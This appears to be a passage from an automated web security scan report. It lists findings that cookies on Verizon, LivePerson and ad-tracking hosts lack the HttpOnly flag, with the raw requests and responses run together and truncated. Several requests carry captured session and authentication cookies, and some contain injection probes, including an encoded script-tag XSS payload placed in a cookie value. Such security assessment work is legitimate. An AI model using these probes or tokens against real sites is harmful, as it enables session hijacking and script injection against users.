HTTP/1.1 200 OK-8859-1Set-cookie: AMAuthCookie=AQIC5wM2LY4SfcxncLgqljU9ptuqlsilHWOLxrcjydR8SCc%3D%40AAJTSQACMjMAAlMxAAJvMQ%3D%3D%23;Domain=.verizonwireless.com;Path=/;Secure Set-cookie: AMAuthCookie=AQIC5wM2LY4SfcxncLgqljU9ptuqlsilHWOLxrcjydR8SCc%3D%40AAJTSQACMjMAAlMxAAJvMQ%3D%3D%23;Domain=.vzwcorp.com;Path=/;Secure .verizonwireless.com;Path=/;Secure.vzwcorp.com;Path=/;SecureSet-cookie: SD=CARTCTR%3D0;Domain=.verizonwireless.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/ /xhtml1/DTD/xhtml1-strict.dtd">/1999/xhtml">...[SNIP]...
10.77. http://media.verizon.com/media/XmlProxy.ashx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://media.verizon.com
Path:
/media/XmlProxy.ashx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:MediaSelectionCookie=A=&B=&C=nr2liYUIqsVUTefrms4XwUMiIG0Q0WQ8Vfky/1Ou14xUdaKgrLESuL7oVYJFcmRnYCQjNuRbl0c=&D=Kxbc9cX1IJa2k8/FjKMZXg==&E=&F=&G=KQfyhK9qeUc=&H=&I=&J=JxCF029RF/U=; domain=verizon.com; expires=Wed, 07-Sep-2011 22:41:50 GMT; path=/media
Request
GET /media/XmlProxy.ashx?widget=vzMedia&callback=?&_rand=1315280536004 HTTP/1.1/media/widgets/sliderdev/flash/MyVerizonListSliderNoDropDown.swf?version=4&_rand=1315280536005;q=0.3=&C=nr2liYUIqsVUTefrms4XwUMiIG0Q0WQ8Vfky/1Ou14xUdaKgrLESuL7oVYJFcmRnYCQjNuRbl0c=&D=Kxbc9cX1IJa2k8/FjKMZXg==&E=&F=&G=&H=&I=&J=; AkaUTrackingID=2EF56CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; lob=dotcom; myservices=vzdock=N
Response
HTTP/1.1 200 OKSet-Cookie: MediaSelectionCookie=A=&B=&C=nr2liYUIqsVUTefrms4XwUMiIG0Q0WQ8Vfky/1Ou14xUdaKgrLESuL7oVYJFcmRnYCQjNuRbl0c=&D=Kxbc9cX1IJa2k8/FjKMZXg==&E=&F=&G=KQfyhK9qeUc=&H=&I=&J=JxCF029RF/U=; domain=verizon.com; expires=Wed, 07-Sep-2011 22:41:50 GMT; path=/media ...[SNIP]...
10.78. http://media.verizon.com/media/scripts/widget.ashx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://media.verizon.com
Path:
/media/scripts/widget.ashx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:MediaSelectionCookie=A=&B=&C=nr2liYUIqsVUTefrms4XwUMiIG0Q0WQ8Vfky/1Ou14xUdaKgrLESuL7oVYJFcmRnYCQjNuRbl0c=&D=Kxbc9cX1IJa2k8/FjKMZXg==&E=&F=&G=&H=&I=&J=; domain=verizon.com; expires=Wed, 07-Sep-2011 22:41:23 GMT; path=/media
Request
GET /media/scripts/widget.ashx?widget=vzNews&container=vzNewsWidget HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: MediaSelectionCookie=A=&B=&C=nr2liYUIqsVUTefrms4XwUMiIG0Q0WQ8Vfky/1Ou14xUdaKgrLESuL7oVYJFcmRnYCQjNuRbl0c=&D=Kxbc9cX1IJa2k8/FjKMZXg==&E=&F=&G=&H=&I=&J=; domain=verizon.com; expires=Wed, 07-Sep-2011 22:41:23 GMT; path=/media /media',...[SNIP]...
10.79. http://pixel.mathtag.com/event/img
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://pixel.mathtag.com
Path:
/event/img
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ts=1315260879; domain=.mathtag.com; path=/; expires=Tue, 04-Sep-2012 22:14:39 GMT
Request
GET /event/img?mt_id=101633&mt_adid=100302&v1=&v2=&v3=&s1=&s2=&s3= HTTP/1.1/*;q=0.5;q=0.7.cloudfront.net/tags/1234568496.html-6d77-411115d4b5ad; ts=1315139242; mt_mop=10008:1315139190|2:1315139242|5:1315061038|4:1313678521|10001:1312768945|10002:1313678517
Response
HTTP/1.1 200 OKSet-Cookie: ts=1315260879; domain=.mathtag.com; path=/; expires=Tue, 04-Sep-2012 22:14:39 GMT ..,...........D..;
10.80. http://r.turn.com/r/beacon
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://r.turn.com
Path:
/r/beacon
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:uid=9033442320916087634; Domain=.turn.com; Expires=Sat, 03-Mar-2012 22:14:41 GMT; Path=/
Request
GET /r/beacon?&b2=zWOV_b2-olxW30r-HvgJ-W8JL5NcaiTtCBKWjV3AS6GHDRKM8X_rBRqVIW4_D0WxJkwj0wgBX_MIOECGKTmV8g&jsb=1&cid=&rnd=0.3133519586570117 HTTP/1.1/*;q=0.5;q=0.7.cloudfront.net/tags/1234568496.html%7C7%7C1%7C9%7C1001%7C1002%7C1003%7C10%7C1004%7C2%7C12%7C1001%7C1004%7C1008%7C13%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7C18; rds=15202%7C15202%7C15202%7C15223%7C15202%7C15202%7C15202%7C15194%7C15202%7C15202%7C15202%7C15202%7C15202%7C15202%7C15194%7C15202%7C15194%7C15194%7C15202%7C15202%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7Cundefined%7C15202; rv=1; fc=xFsVg2N5BLRd3913bzR8lbdsz0uhFmslucaZ7Jr3mb45MUavfnaJp-qRT1nS-_kGC4aSOgkXjG13Wq25-lwlCD18zri1103r8NJl4Sm4Yb4O80RBhSgX-D3DVkBBvzpfNjvVPfh6F_xUBn8aeyghtRS-_grHJMquJlAgZxTfBk0TLhIyApmoDuGDhqzDr2b9kZEWsMxS9P5cnP5iZn1K9R8mQIq3knkBTuwivM4IAjc
Response
HTTP/1.1 200 OKSet-Cookie: uid=9033442320916087634; Domain=.turn.com; Expires=Sat, 03-Mar-2012 22:14:41 GMT; Path=/ ..,...........D..;
10.81. http://s.xp1.ru4.com/click
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://s.xp1.ru4.com
Path:
/click
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:X1ID=BC-00000000964218310; domain=.ru4.com; path=/; expires=Mon, 05-Mar-2013 18:19:21 GMT
Request
GET /click?_o=15772&_n=62795&_c=1621610&_x=17344902&_b=17344904&_d=17345346&_g=17345335&_a=17344945&_p=1621613&_s=0&_pm=17344948&_pn=2&_pl=0&redirect=http://s.xp1.ru4.com/images/pixel.gif HTTP/1.1?lid=//global//residential;q=0.3
Response
HTTP/1.1 302 Moved Temporarily-Server/7.0Set-cookie: X1ID=BC-00000000964218310; domain=.ru4.com; path=/; expires=Mon, 05-Mar-2013 18:19:21 GMT /images/pixel.gif
10.82. http://s.xp1.ru4.com/meta
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://s.xp1.ru4.com
Path:
/meta
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:997910-B997917=0|0|0|0|0|997915|997914|-1; domain=.ru4.com; path=/
Request
GET /meta?_o=15772&_t=behavioral&ssv_002=tv HTTP/1.1;q=0.3; 1621610-B22941263=0|0|0|0|0|22946267|22946266|-1
Response
HTTP/1.1 200 OK-Server/7.0Set-cookie: 997910-B997917=0|0|0|0|0|997915|997914|-1; domain=.ru4.com; path=/
10.83. http://s.xp1.ru4.com/meta
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://s.xp1.ru4.com
Path:
/meta
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:1621610-B22941263=0|0|0|0|0|22946267|22946266|-1; domain=.ru4.com; path=/
Request
GET /meta?_o=15772&_t=ghp&ssv_random=27&ssv_callback=SetXP1Placements&ssv_003=&ssv_004=&ssv_005=&ssv_006=&ssv_007=&ssv_008=&ssv_009=&ssv_010=&ssv_011=&ssv_012=0&ssv_013=0&ssv_014=807&ssv_015=&ssv_016= HTTP/1.1;q=0.7?lid=//global//residential; O1807966=768; P1807966=c3N2X2MzfFl8MTMxMjc2OTY3N3xzc3ZfYnxjM3wxMzEyNzY5Njc3fHNzdl8xfDI4NTQ0NTM5OHwxMzEyNzY5Njc3fA==; M62795-97956=1
Response
HTTP/1.1 200 OK-Server/7.0Set-cookie: 1621610-B22941263=0|0|0|0|0|22946267|22946266|-1; domain=.ru4.com; path=/ /click?_o=15772&_n=62795&_c=1621610&_x=17344902&_b=17344904&_d=0...[SNIP]...
10.84. http://sales.liveperson.net/hc/2329305/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://sales.liveperson.net
Path:
/hc/2329305/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:HumanClickKEY=6796449846042111086; path=/hc/2329305 HumanClickACTIVE=1315261003173; expires=Tue, 06-Sep-2011 22:16:43 GMT; path=/
Request
GET /hc/2329305/?&site=2329305&cmd=mTagKnockPage&lpCallId=414141118060-530569466296&protV=20&lpjson=1&id=4139350678&javaSupport=true&visitorStatus=INSITE_STATUS&dbut=chat-sb_com-sales-english-1%7ClpMTagConfig.db1%7CLP_button_div1%7C%23chat-sb_com-sales-english-2%7ClpMTagConfig.db1%7CLP_button_div2%7C%23chat-sb_com-sales-english-3%7ClpMTagConfig.db1%7CLP_button_div3%7C HTTP/1.1.verizon.com/;q=0.3=1314795678; HumanClickACTIVE=1315260965504
Response
HTTP/1.1 200 OKSet-Cookie: HumanClickKEY=6796449846042111086; path=/hc/2329305 Set-Cookie: HumanClickACTIVE=1315261003173; expires=Tue, 06-Sep-2011 22:16:43 GMT; path=/ "ResultSet": {"lpCallId":"414141118060-530569466296","lpCallConfirm":"","lpJS_Execute":[{"code_id": "webServerOverride", "js_code": "if (lpMTagConfig.lpServer != 'sales.liveperson.n...[SNIP]...
10.85. http://sales.liveperson.net/hc/2329305/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://sales.liveperson.net
Path:
/hc/2329305/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:HumanClickACTIVE=1315261068626; expires=Tue, 06-Sep-2011 22:17:48 GMT; path=/ HumanClickSiteContainerID_2329305=STANDALONE; path=/hc/2329305 LivePersonID=-5110247826455-1315261068:-1:-1:-1:-1; expires=Tue, 04-Sep-2012 22:17:48 GMT; path=/hc/2329305; domain=.liveperson.net
Request
GET /hc/2329305/?&site=2329305&cmd=mTagKnockPage&lpCallId=958318216958-922708770026&protV=20&lpjson=1&id=883688300&javaSupport=true&visitorStatus=INSITE_STATUS&dbut=chat-sb_com-sales-english-1%7ClpMTagConfig.db1%7CLP_button_div1%7C%23chat-sb_com-sales-english-2%7ClpMTagConfig.db1%7CLP_button_div2%7C%23chat-sb_com-sales-english-3%7ClpMTagConfig.db1%7CLP_button_div3%7C HTTP/1.1.verizon.com/products/voice/overview.aspx;q=0.37426393992956; LivePersonID=-5110247826455-1315261003:-1:-1:-1:-1; HumanClickSiteContainerID_2329305=STANDALONE; LivePersonID=LP i=5110247826455,d=1314795678; ASPSESSIONIDQSBSDQDT=AHDPIJCABMFOAADKOLJOBFBJ; HumanClickACTIVE=1315261015841
Response
HTTP/1.1 200 OKSet-Cookie: HumanClickACTIVE=1315261068626; expires=Tue, 06-Sep-2011 22:17:48 GMT; path=/ Set-Cookie: HumanClickSiteContainerID_2329305=STANDALONE; path=/hc/2329305 Set-Cookie: LivePersonID=-5110247826455-1315261068:-1:-1:-1:-1; expires=Tue, 04-Sep-2012 22:17:48 GMT; path=/hc/2329305; domain=.liveperson.net "ResultSet": {"lpCallId":"958318216958-922708770026","lpCallConfirm":"","lpJS_Execute":[{"code_id": "webServerOverride", "js_code": "if (lpMTagConfig.lpServer != 'sales.liveperson.n...[SNIP]...
10.86. http://sales.liveperson.net/hc/2329305/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://sales.liveperson.net
Path:
/hc/2329305/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:LivePersonID=-5110247826455-1315261011:0; expires=Tue, 04-Sep-2012 22:16:51 GMT; path=/hc/2329305; domain=.liveperson.net HumanClickKEY=5729159524233474328; path=/hc/2329305 HumanClickSiteContainerID_2329305=STANDALONE; path=/hc/2329305 LivePersonID=-5110247826455-1315261011:-1:-1:-1:-1; expires=Tue, 04-Sep-2012 22:16:51 GMT; path=/hc/2329305; domain=.liveperson.net
Request
GET /hc/2329305/?&site=2329305&cmd=mTagStartPage&lpCallId=262428231537-506367190275&protV=20&lpjson=1&page=http%3A//www.verizonbusiness.com/Medium/&id=1569842908&javaSupport=true&visitorStatus=INSITE_STATUS&defInvite=chat-verizon-medium-english&activePlugin=none&cobrowse=true&PV%21unit=verizon-medium&PV%21Section=Home&PV%21pageLoadTime=2%20sec&PV%21visitorActive=1&SV%21language=english&SV%21CountrySelected=xg&title=Home%20-%20Verizon%20Medium%20Business&referrer=http%3A//www22.verizon.com/content/verizonglobalhome/ghp_business.aspx&cobrowse=true&cookie=BERT%3DVRID%253d6e76b61a-0caa-4f5d-9d01-7a634d977972%7CVTID%253de8396f11-b89c-4b23-a26b-edc20acf7fae%7CSX%253d1315262200%7CVP%253d1%7CRMC%253dxg%7CLP%253den%3B%20__utma%3D58777642.1910521591.1315279004.1315279004.1315279004.1%3B%20__utmb%3D58777642.2.10.1315279004%3B%20__utmc%3D58777642%3B%20__utmz%3D58777642.1315279004.1.1.utmcsr%3Dwww22.verizon.com%7Cutmccn%3D%28referral%29%7Cutmcmd%3Dreferral%7Cutmcct%3D/content/verizonglobalhome/ghp_business.aspx HTTP/1.1siness.com/Medium/;q=0.37426393992956; LivePersonID=-5110247826455-1315261003:-1:-1:-1:-1; HumanClickSiteContainerID_2329305=STANDALONE; LivePersonID=LP i=5110247826455,d=1314795678; ASPSESSIONIDQSBSDQDT=AHDPIJCABMFOAADKOLJOBFBJ; HumanClickACTIVE=1315261005680
Response
HTTP/1.1 200 OKSet-Cookie: LivePersonID=-5110247826455-1315261011:0; expires=Tue, 04-Sep-2012 22:16:51 GMT; path=/hc/2329305; domain=.liveperson.net Set-Cookie: HumanClickKEY=5729159524233474328; path=/hc/2329305 Set-Cookie: HumanClickSiteContainerID_2329305=STANDALONE; path=/hc/2329305 Set-Cookie: LivePersonID=-5110247826455-1315261011:-1:-1:-1:-1; expires=Tue, 04-Sep-2012 22:16:51 GMT; path=/hc/2329305; domain=.liveperson.net "ResultSet": {"lpCallId":"262428231537-506367190275","lpCallConfirm":"","lpJS_Execute":[{"code_id": "SYSTEM!updateButtonStatic_compact.js", "js_code": "function lpUpdateStaticButton...[SNIP]...
10.87. http://sales.liveperson.net/hc/2329305/cmd/url/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://sales.liveperson.net
Path:
/hc/2329305/cmd/url/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:HumanClickSiteContainerID_2329305=STANDALONE; path=/hc/2329305 LivePersonID=-5110247826455-1315261003:-1:1315261074:-1:-1; expires=Tue, 04-Sep-2012 22:23:18 GMT; path=/hc/2329305; domain=.liveperson.net
Request
GET /hc/2329305/cmd/url/?site=2329305&SV!click-query-name=chat-sb_com-sales-english-2&SV!click-query-room=chat-sb_com-sales-english-2&SV!click-query-state=Available&SV!click-query-channel=web&page=http%3A//sales.liveperson.net/hc/2329305/%3Fcmd%3Dfile%26file%3DvisitorWantsToChat%26site%3D2329305%26SV%21chat-button-name%3Dchat-sb_com-sales-english-2%26SV%21chat-button-room%3Dchat-sb_com-sales-english-2%26referrer%3D%28button%2520dynamic-button%3Achat-sb_com-sales-english-2%28Business%2520Phone%2520Plans%2520%257C%2520Local%2520%2526%2520Long%2520Distance%2520Service%2520%257C%2520Verizon%2520Voice%29%29%2520http%253A//smallbusiness.verizon.com/products/voice/plans.aspx&id=1535582035&waitForVisitor=redirectBack&redirectAttempts=10&redirectTimeout=500&&d=1315279372239 HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.37426393992956; LivePersonID=-5110247826455-1315261003:-1:1315261074:-1:-1; HumanClickSiteContainerID_2329305=STANDALONE; LivePersonID=LP i=5110247826455,d=1314795678; ASPSESSIONIDQSBSDQDT=AHDPIJCABMFOAADKOLJOBFBJ; ASPSESSIONIDSQDBATSC=LPFNAFOBBADLNADJGJPHJDMH; HumanClickACTIVE=1315261349848
Response
HTTP/1.1 302 Moved TemporarilySet-Cookie: HumanClickSiteContainerID_2329305=STANDALONE; path=/hc/2329305 Set-Cookie: LivePersonID=-5110247826455-1315261003:-1:1315261074:-1:-1; expires=Tue, 04-Sep-2012 22:23:18 GMT; path=/hc/2329305; domain=.liveperson.net .net/hc/2329305/?cmd=file&file=visitorWantsToChat&site=2329305&SV!chat-button-name=chat-sb_com-sales-english-2&SV!chat-button-room=chat-sb_com-sales-english-2&referrer=(button%20dynamic-button:chat-sb_com-sales-english-2(Business%20Phone%20Plans%20%7C%20Local%20%26%20Long%20Distance%20Service%20%7C%20Verizon%20Voice))%20http%3A//smallbusiness.verizon.com/products/voice/plans.aspx
10.88. http://sales.liveperson.net/hc/44153975/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://sales.liveperson.net
Path:
/hc/44153975/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:HumanClickKEY=1079782148047996108; path=/hc/44153975 HumanClickACTIVE=1315260925061; expires=Tue, 06-Sep-2011 22:15:25 GMT; path=/
Request
GET /hc/44153975/?lpCallId=681711290471-672671612237&protV=20&lpjson=1&site=44153975&cmd=mTagKnockPage&id=6680413031&javaSupport=true&visitorStatus=INSITE_STATUS&dbut=chat-persistent-consumer-english%7ClpMTagConfig.dbPersistent%7ClpButtonPersistent%7C%23generic-consumer-english%7ClpMTagConfig.dbDual%7Clpchatdynamicbuttondiv%7C&cookie=GLOBALID%3DtWRJzfV%252FzyamDVoURNGmO7smtgitROzrsjFa48jF8jyYMlJxx5Bllp8fvpJxcQO4%3B%20%20mbox%3Dcheck%23true%231315278966%7Csession%231315278871714-190238%231315280766%7CPC%231315278871714-190238.19%231316488506%3B%20gnVersion%3D2011Jul31030844%3B%20CP%3Dnull* HTTP/1.1;q=0.7reless.com/b2c/promotion/specialoffers.jsp=1312768968
Response
HTTP/1.1 200 OKSet-Cookie: HumanClickKEY=1079782148047996108; path=/hc/44153975 Set-Cookie: HumanClickACTIVE=1315260925061; expires=Tue, 06-Sep-2011 22:15:25 GMT; path=/ "ResultSet": {"lpCallId":"681711290471-672671612237","lpCallConfirm":"","lpJS_Execute":[{"code_id": "webServerOverride", "js_code": "if (lpMTagConfig.lpServer != 'sales.liveperson.n...[SNIP]...
10.89. http://sales.liveperson.net/hc/44153975/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://sales.liveperson.net
Path:
/hc/44153975/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:HumanClickACTIVE=1315261007076; expires=Tue, 06-Sep-2011 22:16:47 GMT; path=/ HumanClickSiteContainerID_44153975=Master; path=/hc/44153975 LivePersonID=-5110247826455-1315260966:-1:1315237110:-1:-1; expires=Tue, 04-Sep-2012 22:16:47 GMT; path=/hc/44153975; domain=.liveperson.net
Request
GET /hc/44153975/?lpCallId=989132328424-943083492107&protV=20&lpjson=1&site=44153975&cmd=mTagKnockPage&id=2622394683&javaSupport=true&visitorStatus=INSITE_STATUS&cookie=GLOBALID%3DJHPrv0rWj7yocbPko%252BHLF8zqOnD3%252FSV22d7pwWM5O%252FNFRQcl%252By5AJJhaVp3nPNUb%3B%20%20gnVersion%3D2011Jul31030844%3B%20mbox%3Dsession%231315278939788-568601%231315280864%7CPC%231315278939788-568601.19%231316488604%7Ccheck%23true%231315279064%3B%20mybizCookie%3Dtrue%3B%20CP%3Dnull* HTTP/1.1reless.com/b2c/index.html?tab=business;q=0.35599019031161; LivePersonID=-5110247826455-1315260966:-1:1315237110:-1:-1; HumanClickSiteContainerID_44153975=Master; LivePersonID=LP i=5110247826455,d=1314795678; HumanClickACTIVE=1315261001562; ASPSESSIONIDQSBSDQDT=AHDPIJCABMFOAADKOLJOBFBJ
Response
HTTP/1.1 200 OKSet-Cookie: HumanClickACTIVE=1315261007076; expires=Tue, 06-Sep-2011 22:16:47 GMT; path=/ Set-Cookie: HumanClickSiteContainerID_44153975=Master; path=/hc/44153975 Set-Cookie: LivePersonID=-5110247826455-1315260966:-1:1315237110:-1:-1; expires=Tue, 04-Sep-2012 22:16:47 GMT; path=/hc/44153975; domain=.liveperson.net "ResultSet": {"lpCallId":"989132328424-943083492107","lpCallConfirm":"","lpJS_Execute":[{"code_id": "webServerOverride", "js_code": "if (lpMTagConfig.lpServer != 'sales.liveperson.n...[SNIP]...
10.90. http://search.verizon.com/favicon.ico
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://search.verizon.com
Path:
/favicon.ico
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:v1stsp=9A1D507944409CB9; path=/; expires=Wed, 19 Feb 2020 14:28:00 GMT; domain=.verizon.com
Request
GET /favicon.ico HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7-1bbb4ff9-1; GlobalSessionID=NEScwnwaL4QccG18LnT8IJ7HQ%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:13:38 PM; AkaUTrackingID=804E8C682B3FA4D861FA571CC854E9FD; AkaSTrackingID=22240856919E5F4D120128A4C01974E7; V347=3JqCYcsE1rlAhTfmCIUyRZ-iggeiohK6a-FKkJ_aMvvIaMkdz3Ks80g; Product=A; ProductXML=A; BusinessUnit=wireless; vsrecentsearches=wss~5d89e%3cscript%3eprompt(%22POTS%22)%3c/script%3e9b63ecd16e6~~~; CP=null*
Response
HTTP/1.1 404 Not FoundSet-Cookie: v1stsp=9A1D507944409CB9; path=/; expires=Wed, 19 Feb 2020 14:28:00 GMT; domain=.verizon.com ...[SNIP]...
10.91. http://servedby.flashtalking.com/segment/modify/adg
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://servedby.flashtalking.com
Path:
/segment/modify/adg
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:flashtalkingad1="GUID=13153E27A6C6C8|segment=(adg-t:1343)";Path=/;Domain=.flashtalking.com;Expires=Wed, 04-Sep-13 22:14:45 GMT
Request
GET /segment/modify/adg;;pixel/?name=VerizoncomHomepage&setTime&setTime=0&granularity=day HTTP/1.1/*;q=0.5;q=0.7.net/activityi;src=2761768;type=consu459;cat=veriz742;ord=3888297551964.5366?=13153E27A6C6C8"
Response
HTTP/1.1 200 OKSet-Cookie: flashtalkingad1="GUID=13153E27A6C6C8|segment=(adg-t:1343)";Path=/;Domain=.flashtalking.com;Expires=Wed, 04-Sep-13 22:14:45 GMT ..,........@..D.;
10.92. https://signin.verizon.com/sso/VOLPortalLogin
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://signin.verizon.com
Path:
/sso/VOLPortalLogin
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:lob=consumer; domain=.verizon.com; path=/
Request
GET /sso/VOLPortalLogin HTTP/1.1
Response
HTTP/1.1 302 Moved TemporarilySet-Cookie: lob=consumer; domain=.verizon.com; path=/ .com/sso/RememberMeServlet.xml", CP="CAO DSP COR CUR ADM TAI PSD IVAi IVDi OTPi OTRi STP PHY ONL UNI">.verizon.com/sso/Rem...[SNIP]...
10.93. http://statse.webtrendslive.com/dcsi8dupuerp17vzhd59b2lwc_8u5u/dcs.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://statse.webtrendslive.com
Path:
/dcsi8dupuerp17vzhd59b2lwc_8u5u/dcs.gif
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ACOOKIE=C8ctADUwLjIzLjEyMy4xMDYtMTE4NjkyMjk3Ni4zMDE2MjI5NAAAAAAAAAAEAAAAnPIAANYLF06dCxdO6/UAAHE1O074NDtOyg8BAEB8W05AfFtOzEsAAJFJZU6RSWVOBAAAAK1OAADWCxdOnQsXTtdPAABxNTtO+DQ7ThtTAABAfFtOQHxbTmseAACRSWVOkUllTgAAAAA-; path=/; expires=Thu, 02-Sep-2021 22:13:37 GMT
Request
GET /dcsi8dupuerp17vzhd59b2lwc_8u5u/dcs.gif?&dcsdat=1315278818501&dcssip=verizon.com&dcsuri=/&dcsqry=%3Faaaa=bbbb%22%3Ess%26ccc=dddd%2611111=22222&dcsref=http://www.fakereferrerdominator.com/referrerPathName%3FRefParName=RefValue&WT.tz=-5&WT.bh=22&WT.ul=en-US&WT.cd=16&WT.sr=1920x1200&WT.jo=Yes&WT.js=Yes&WT.jv=1.5&WT.bs=1069x853&WT.fi=No&WT.tv=8.0.0&WT.sp=@@SPLITVALUE@@&WT.vt_f_tlv=0&WT.vt_f_tlh=0&WT.vt_f_d=1&WT.vt_f_s=1&WT.vt_f_a=1&WT.vt_f=1&WT.vt_sid=50.23.123.106-1186922976.30162294.1315278818504&WT.co_f=50.23.123.106-1186922976.30162294 HTTP/1.1/*;q=0.5;q=0.7LjEyMy4xMDYtMTE4NjkyMjk3Ni4zMDE2MjI5NAAAAAAAAAADAAAAnPIAANYLF06dCxdO6/UAAHE1O074NDtOyg8BAEB8W05AfFtOAwAAAK1OAADWCxdOnQsXTtdPAABxNTtO+DQ7ThtTAABAfFtOQHxbTgAAAAA-
Response
HTTP/1.1 200 OKSet-Cookie: ACOOKIE=C8ctADUwLjIzLjEyMy4xMDYtMTE4NjkyMjk3Ni4zMDE2MjI5NAAAAAAAAAAEAAAAnPIAANYLF06dCxdO6/UAAHE1O074NDtOyg8BAEB8W05AfFtOzEsAAJFJZU6RSWVOBAAAAK1OAADWCxdOnQsXTtdPAABxNTtO+DQ7ThtTAABAfFtOQHxbTmseAACRSWVOkUllTgAAAAA-; path=/; expires=Thu, 02-Sep-2021 22:13:37 GMT !..ADOBE:IR1.0....!.......,...........T..;
10.94. http://statse.webtrendslive.com/dcspfpx81frp17vzhd59b2lwc_3u6z/dcs.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://statse.webtrendslive.com
Path:
/dcspfpx81frp17vzhd59b2lwc_3u6z/dcs.gif
Issue detail
